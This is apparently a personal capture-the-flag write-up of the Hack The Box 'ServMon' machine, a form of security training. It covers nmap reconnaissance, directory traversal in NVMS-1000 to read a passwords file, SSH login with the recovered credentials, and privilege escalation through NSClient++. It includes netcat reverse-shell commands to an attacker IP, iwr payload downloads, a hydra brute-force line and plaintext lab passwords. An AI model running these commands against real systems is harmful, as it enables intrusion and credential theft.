ServMon - Writeup
ServMon

Reconnaissance
IP: 10.10.10.184
NMAP
nmap -T4 -p- -A 10.10.10.184
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-04 08:04 UTC
Nmap scan report for 10.10.10.184
Host is up (0.030s latency).
Not shown: 65518 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_02-28-22 07:35PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 c7:1a:f6:81:ca:17:78:d0:27:db:cd:46:2a:09:2b:54 (RSA)
| 256 3e:63:ef:3b:6e:3e:4a:90:f3:4c:02:e9:40:67:2e:42 (ECDSA)
|_ 256 5a:48:c8:cd:39:78:21:29:ef:fb:ae:82:1d:03:ad:af (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
6699/tcp open tcpwrapped
8443/tcp open ssl/https-alt
|_ssl-date: TLS randomness does not represent time
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| iday
|_ Sat:Saturday
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.95%I=7%D=9/4%Time=68B94824%P=x86_64-pc-linux-gnu%r(NULL,
SF:6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/htm
SF:l\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\
SF:r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text
SF:/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x2
SF:0\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XH
SF:TML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DT
SF:D/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.o
SF:rg/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x
SF:20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\
SF:x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20
SF:\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%
SF:r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html
SF:\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x
SF:201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xht
SF:ml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/19
SF:99/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x2
SF:0\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\
SF:x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RTS
SF:PRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\nC
SF:ontent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n\
SF:xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\.
SF:0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-t
SF:ransitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/xh
SF:tml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x20
SF:<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\x
SF:20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.95%T=SSL%I=7%D=9/4%Time=68B9482C%P=x86_64-pc-linux-gnu
SF:%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation:
SF:\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0iday\0Sat:Saturday\0\0\0\0\
SF:0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0")%r(HTTPOptions,3
SF:6,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20
SF:found")%r(FourOhFourRequest,36,"HTTP/1\.1\x20404\r\nContent-Length:\x20
SF:18\r\n\r\nDocument\x20not\x20found")%r(RTSPRequest,36,"HTTP/1\.1\x20404
SF:\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(SIPOption
SF:s,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\
SF:x20found");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=9/4%OT=21%CT=1%CU=38789%PV=Y%DS=2%DC=T%G=Y%TM=68B948A8
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10A%TS=U)SEQ(SP=103%GCD=1%IS
OS:R=102%TS=U)SEQ(SP=105%GCD=1%ISR=107%TI=RD%CI=RI%TS=U)SEQ(SP=107%GCD=1%IS
OS:R=10A%TS=U)SEQ(SP=FD%GCD=1%ISR=102%TS=U)OPS(O1=%O2=M552NW8NNS%O3=M552NW8
OS:%O4=M552NW8NNS%O5=M552NW8NNS%O6=M552NNS)OPS(O1=M552NW8NNS%O2=M552NW8NNS%
OS:O3=M552NW8%O4=M552NW8NNS%O5=M552NW8NNS%O6=M552NNS)OPS(O1=M552NW8NNS%O2=M
OS:552NW8NNS%O3=M552NW8NNS%O4=M552NW8NNS%O5=M552NW8NNS%O6=M552NNS)WIN(W1=0%
OS:W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=F
OS:FFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M552NW8NNS%CC=Y%Q=)T1(R=Y
OS:%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T2(R=Y%DF=Y%T=80%W=FFFF%S=O%A=O%
OS:F=AS%O=M552NW8NNS%RD=0%Q=)T3(R=N)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=
OS:0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S
OS:=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T6(R
OS:=Y%DF=Y%T=80%W=FFFF%S=O%A=O%F=AS%O=M552NW8NNS%RD=0%Q=)T7(R=N)U1(R=Y%DF=N
OS:%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%C
OS:D=Z)
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -2s
| smb2-time:
| date: 2025-09-04T08:06:53
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 29.67 ms 10.10.14.1
2 29.91 ms 10.10.10.184
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 163.77 seconds
Website
Site
Tried default password admin:123456 but didn’t work
tried directory busting without result, interesting error page
Found interesting Directory Traversal but don’t know any users https://www.exploit-db.com/exploits/47774
Skip it for now
FTP
anonymous access avielevable
2 files 1 in nadine folder and second in nathan folder, download both for enumeration
Now we can back to CVE-2019-20085
Start burpsuit and try win.ini to confirm that this is working. From nmap we know that this is windows machine

ok so now let’s navigate to passwords.txt on nathan desktop like in note from ftp
/../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt

Searching for id_rsa is also worth checking but no hit this time
/../../../../../../../../../../../../Users/Nadine/Desktop/.ssh/id_rsa
/../../../../../../../../../../../../Users/Nathan/Desktop/.ssh/id_rsa
SSH to machine using credentials, I do it manualy cause we have only 7 passwords. In other cases I will use hydra, example:
hydra -l root -P wordlist.txt $ip ssh
ssh nadine@10.10.10.184
Nadine L1k3B1gBut7s@W0rk
now we can grab user flag
Privilege Escalation
that looks promising (CVE-2019-1388) / UAC Bypass

Ok, I stuck here so checked writeup and find: that there is also non-default application NSClient++
and we can find password in nsclient.ini

no let’s port forward via ssh
ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184
go to
https://127.0.0.1:8443
https://www.exploit-db.com/exploits/46802
create shell.bat
\programdata\nc.exe 10.10.14.24 443 -e cmd
download on machine
iwr "http://10.10.14.8/nc.exe" -o "nc.exe"
iwr "http://10.10.14.8/shell.bat" -o "shell.bat"
login into https://127.0.0.1:8443/
ew2x6SsGTxjRwXOT
In the NSClient++ GUI, first I’ll associate my script with a command by clicking Settings > external scripts > scripts, and then “+Add new”.

When I hit “Add”, df now shows up under scripts above, and the Changes tab turns red. I can go to Changes and save this to the disk config. This will add the following to the config file:
Now under scheduler > schedules I’ll hit the “+Add new” button. I need to add two things here. First, I’ll edit the section to add a new name, and then give it an interval of 10 seconds:

After hitting Add, I’ll change edit the form, and then Add again:

Now df shows up as a scheduled task, and I can see it has both key/values:
Tried but still fail
Easy to system
Found another poc https://github.com/xtizi/NSClient-0.5.2.35—Privilege-Escalation?source=post_page—–b4a26c27708c————————————— Just add parameters:
python3 exploit.py "C:\Users\Nadine\nc.exe 10.10.14.8 443 -e cmd.exe" https://127.0.0.1:8443 ew2x6SsGTxjRwXOT

and we got system shell

Now grab root flag